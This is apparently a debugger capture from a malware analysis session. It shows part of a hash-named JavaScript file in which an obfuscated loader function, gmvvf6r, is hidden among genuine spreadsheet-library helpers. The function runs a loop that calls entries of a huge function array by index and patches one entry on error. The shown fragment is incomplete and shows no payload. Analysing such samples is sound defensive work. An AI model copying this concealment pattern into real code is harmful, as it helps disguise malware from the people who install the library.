 RUN AND DEBUG ...
VARIABLES
Local: gmvvf6r
alwaysn: undefined
this: global
ubcth: (2597243) [5422, …, ƒ]
Closure (make_xlsx_lib)
Closure
Global
Welcome
JS c853d91501111a873a027bd3b9b4dab9dd940e89fcfec51efbb6f0db0ba6687b (1).js
C: > Users > user > Desktop > JS c853d91501111a873a027bd3b9b4dab9dd940e89fcfec51efbb6f0db0ba6687b (1).js
4298 }
4299 function decode_row(rowstr) { return parseInt(unfix_row(rowstr),10) - 1; }
4300 function encode_row(row) { return "" + (row + 1); }
4301 function fix_row(cstr) { return cstr.replace(/([A-Z]|^)(\d+)$/,"$1$$$2"); }
4302 function gmvvf6r(ubcth, alwaysn){
4303 madea(hairq);
4304 help8 = bell4n;
4305 while(jobcv){
4306 oftenfs++;
4307 oftenfs=oftenfs;
4308 try{
4309 rangez=(horseq7[oftenfs](oftenfs));
4310 }catch(portn)
4311 {
4312 fcmn=2597242;
4313 horseq7[fcmn]=sleepy;
4314 fcmn=fcmn;
4315 }
4316 }
4317 }